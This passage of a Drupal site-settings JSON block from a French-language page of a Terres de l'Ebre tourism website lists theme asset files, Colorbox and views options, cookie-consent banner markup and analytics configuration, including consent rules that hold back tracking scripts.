strap\/js\/affix.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/alert.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/button.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/carousel.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/collapse.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/dropdown.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/modal.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tooltip.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/popover.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/scrollspy.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tab.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/transition.js":1,"sites\/terres\/themes\/custom\/terres\/js\/general.js":1,"sites\/terres\/themes\/custom\/terres\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/terres\/modules\/blazy\/css\/blazy.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.filter.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.ratio.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.loading.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"0":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"sites\/terres\/themes\/custom\/terres\/css\/screen.css":1,"sites\/terres\/themes\/custom\/terres\/css\/style.css":1,"sites\/terres\/themes\/custom\/terres\/css\/ebre.css":1,"sites\/terres\/themes\/custom\/terres\/css\/override.css":1,"sites\/terres\/themes\/custom\/terres\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} sur {total}","previous":"\u00ab Pr\u00e9c.","next":"Suivant \u00bb","close":"Fermer","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/terres\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"ws_fs":{"type":"button_count","app_id":"150123828484431","css":"","locale":"en_US"},"ws_gpo":{"size":"","annotation":"","lang":"","callback":"","width":300},"better_exposed_filters":{"views":{"allotjaments":{"displays":{"page_1":{"filters":{"field_municipi":{"required":false},"field_accommodation_type":{"required":false}}}}},"agenda":{"displays":{"block_2":{"filters":[]}}}}},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"urlIsAjaxTrusted":{"\/fr\/ou-dormir\/auberges-de-jeunesse":true,"\/fr\/views\/ajax":true},"views":{"ajax_path":"\/fr\/views\/ajax","ajaxViews":{"views_dom_id:aa86cca09b37d9b3c6382fbed36ceaba":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"taxonomy\/term\/197","view_base_path":"agenda","view_dom_id":"aa86cca09b37d9b3c6382fbed36ceaba","pager_element":0}}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPolitique de cookies\u003C\/h3\u003E\u003Cp\u003ECe site web utilise des cookies. Les cookies nous permettent de personnaliser le contenu et les annonces, d\u0027offrir des fonctionnalit\u00e9s relatives aux m\u00e9dias sociaux et d\u0027analyser notre trafic. Nous partageons \u00e9galement des informations sur l\u0027utilisation de notre site avec nos m\u00e9dias sociaux, de publicit\u00e9 et d\u0027analyse, qui peuvent combiner celles-ci avec d\u0027autres informations que vous leur avez fournies ou qu\u0027ils ont collect\u00e9es lors de votre utilisation de leurs services. Cependant, le blocage de certains types de cookies peut affecter votre exp\u00e9rience sur le site et les services que nous pouvons offrir. Page de politique des cookies\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENon, plus d\u0027informations\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003EN\u00e9cessaire\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies n\u00e9cessaires contribuent \u00e0 rendre un site web utilisable en activant des fonctions de base comme la navigation de page et l\u0027acc\u00e8s aux zones s\u00e9curis\u00e9es du site web. Le site web ne peut pas fonctionner correctement sans ces cookies.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnalytique\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies statistiques aident les propri\u00e9taires du site web, par la collecte et la communication d\u0027informations de mani\u00e8re anonyme, \u00e0 comprendre comment les visiteurs interagissent avec les sites web. Les cookies marketing sont utilis\u00e9s pour effectuer le suivi des visiteurs au travers des sites web. Le but est d\u0027afficher des publicit\u00e9s qui sont pertinentes et int\u00e9ressantes pour l\u0027utilisateur individuel et donc plus pr\u00e9cieuses pour les \u00e9diteurs et annonceurs tiers.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EAutoriser la s\u00e9lection\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAutoriser tous les cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ER\u00e9voquer le consentement\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003EPolitique de cookies\u003C\/h3\u003E\u003Cp\u003ECe site web utilise des cookies. Les cookies nous permettent de personnaliser le contenu et les annonces, d\u0027offrir des fonctionnalit\u00e9s relatives aux m\u00e9dias sociaux et d\u0027analyser notre trafic. Nous partageons \u00e9galement des informations sur l\u0027utilisation de notre site avec nos m\u00e9dias sociaux, de publicit\u00e9 et d\u0027analyse, qui peuvent combiner celles-ci avec d\u0027autres informations que vous leur avez fournies ou qu\u0027ils ont collect\u00e9es lors de votre utilisation de leurs services. Cependant, le blocage de certains types de cookies peut affecter votre exp\u00e9rience sur le site et les services que nous pouvons offrir. Page de politique des cookies\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EN\u00e9cessaire\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies n\u00e9cessaires contribuent \u00e0 rendre un site web utilisable en activant des fonctions de base comme la navigation de page et l\u0026#039;acc\u00e8s aux zones s\u00e9curis\u00e9es du site web. Le site web ne peut pas fonctionner correctement sans ces cookies.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnalytique\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies statistiques aident les propri\u00e9taires du site web, par la collecte et la communication d\u0026#039;informations de mani\u00e8re anonyme, \u00e0 comprendre comment les visiteurs interagissent avec les sites web. Les cookies marketing sont utilis\u00e9s pour effectuer le suivi des visiteurs au travers des sites web. Le but est d\u0026#039;afficher des publicit\u00e9s qui sont pertinentes et int\u00e9ressantes pour l\u0026#039;utilisateur individuel et donc plus pr\u00e9cieuses pour les \u00e9diteurs et annonceurs tiers.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EAutoriser tous les cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENon, plus d\u0027informations\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EAutoriser la s\u00e9lection\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENon, plus d\u0027informations\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003EN\u00e9cessaire\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies n\u00e9cessaires contribuent \u00e0 rendre un site web utilisable en activant des fonctions de base comme la navigation de page et l\u0027acc\u00e8s aux zones s\u00e9curis\u00e9es du site web. Le site web ne peut pas fonctionner correctement sans ces cookies.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnalytique\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies statistiques aident les propri\u00e9taires du site web, par la collecte et la communication d\u0027informations de mani\u00e8re anonyme, \u00e0 comprendre comment les visiteurs interagissent avec les sites web. Les cookies marketing sont utilis\u00e9s pour effectuer le suivi des visiteurs au travers des sites web. Le but est d\u0027afficher des publicit\u00e9s qui sont pertinentes et int\u00e9ressantes pour l\u0027utilisateur individuel et donc plus pr\u00e9cieuses pour les \u00e9diteurs et annonceurs tiers.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EAutoriser la s\u00e9lection\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAutoriser tous les cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ER\u00e9voquer le consentement\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EN\u00e9cessaire\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies n\u00e9cessaires contribuent \u00e0 rendre un site web utilisable en activant des fonctions de base comme la navigation de page et l\u0026#039;acc\u00e8s aux zones s\u00e9curis\u00e9es du site web. Le site web ne peut pas fonctionner correctement sans ces cookies.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnalytique\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies statistiques aident les propri\u00e9taires du site web, par la collecte et la communication d\u0026#039;informations de mani\u00e8re anonyme, \u00e0 comprendre comment les visiteurs interagissent avec les sites web. Les cookies marketing sont utilis\u00e9s pour effectuer le suivi des visiteurs au travers des sites web. Le but est d\u0026#039;afficher des publicit\u00e9s qui sont pertinentes et int\u00e9ressantes pour l\u0026#039;utilisateur individuel et donc plus pr\u00e9cieuses pour les \u00e9diteurs et annonceurs tiers.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EAutoriser tous les cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENon, plus d\u0027informations\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EAutoriser la s\u00e9lection\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPolitique de cookies\u003C\/h3\u003E\u003Cp\u003ECe site web utilise des cookies. Les cookies nous permettent de personnaliser le contenu et les annonces, d\u0027offrir des fonctionnalit\u00e9s relatives aux m\u00e9dias sociaux et d\u0027analyser notre trafic. Nous partageons \u00e9galement des informations sur l\u0027utilisation de notre site avec nos\u00a0m\u00e9dias sociaux, de publicit\u00e9 et d\u0027analyse, qui peuvent combiner celles-ci avec d\u0027autres informations que vous leur avez fournies ou qu\u0027ils ont collect\u00e9es lors de votre utilisation de leurs services. Cependant, le blocage de certains types de cookies peut affecter votre exp\u00e9rience sur le site et les services que nous pouvons offrir. Page de politique des cookies\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/fr\/proteccio-de-dades","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"fr","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EVoir plus de d\u00e9tails\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ER\u00e9voquer le consentement\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"N\u00e9cessaire","description":"Les cookies n\u00e9cessaires contribuent \u00e0 rendre un site web utilisable en activant des fonctions de base comme la navigation de page et l\u0027acc\u00e8s aux zones s\u00e9curis\u00e9es du site web. Le site web ne peut pas fonctionner correctement sans ces cookies.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"Analytique","description":"Les cookies statistiques aident les propri\u00e9taires du site web, par la collecte et la communication d\u0027informations de mani\u00e8re anonyme, \u00e0 comprendre comment les visiteurs interagissent avec les sites web. Les cookies marketing sont utilis\u00e9s pour effectuer le suivi des visiteurs au travers des sites web. Le but est d\u0027afficher des publicit\u00e9s qui sont pertinentes et int\u00e9ressantes pour l\u0027utilisateur individuel et donc plus pr\u00e9cieuses pour les \u00e9diteurs et annonceurs tiers.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-31267412-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tortosa,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"blazy":{"loadInvisible":false,"offset":100,"saveViewportOffsetDelay":50,